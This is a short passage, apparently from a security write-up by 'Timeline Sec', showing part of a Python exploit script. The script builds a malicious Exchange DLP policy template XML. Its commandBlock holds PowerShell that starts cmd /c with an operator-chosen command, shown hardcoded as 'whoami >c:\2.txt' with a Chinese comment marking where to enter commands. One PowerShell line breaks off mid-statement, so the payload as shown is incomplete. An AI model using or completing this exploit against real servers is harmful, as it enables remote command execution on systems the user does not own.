 72
73 def get_xml(c):
74     c="whoami >c:\\2.txt" #这里输命令
75     return """<?xml version="1.0" encoding="UTF-8"?>
76 <dlpPolicyTemplates>
77   <dlpPolicyTemplate id="F7C29AEC-A52D-4502-9670-141424A83FAB" mode="Audit" state="Enabled" version="15.0.2.0">
78     <contentVersion>4</contentVersion>
79     <publisherName>si</publisherName>
80     <name>
81       <localizedString lang="en"></localizedString>
82     </name>
83     <description>
84       <localizedString lang="en"></localizedString>
85     </description>
86     <keywords></keywords>
87     <ruleParameters></ruleParameters>
88     <policyCommands>
89       <commandBlock>
90         <![CDATA[ $i=New-object System.Diagnostics.ProcessStartInfo;$i.UseShellExecute=$true;$i.FileName="cmd";$i.Arguments="/c %s";$r=New-Object System.
91       </commandBlock>
92     </policyCommands>
93     <policyCommandsResources></policyCommandsResources>
94   </dlpPolicyTemplate>
95 </dlpPolicyTemplates>""" % c
Timeline Sec